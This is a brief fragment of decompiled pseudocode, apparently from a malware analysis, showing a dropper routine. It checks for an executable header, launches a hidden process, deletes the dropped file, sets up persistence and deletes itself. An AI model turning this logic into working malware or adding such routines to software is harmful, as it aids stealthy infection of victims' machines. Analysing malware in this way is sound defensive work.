 if ( *(_BYTE *)lpBuffer == 'M' && *((_BYTE *)lpBuffer + 1) == 'Z' )
{
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
StartupInfo.wShowWindow = 0;
if ( GetACP() )
{
Sleep(0xBB8u);
if ( !Check_If_admin(v5) )
{
if ( CreateProcessA(0, CommandLine, 0, 0, 0, 0x28u, 0, 0, &StartupInfo, &ProcessInformation) )
{
Sleep(0xBB8u);
DeleteFileA(FileName);
delete_me();
}
}
persistence();
}
}
}
}
}
delete_me();
ExitProcess(0);
}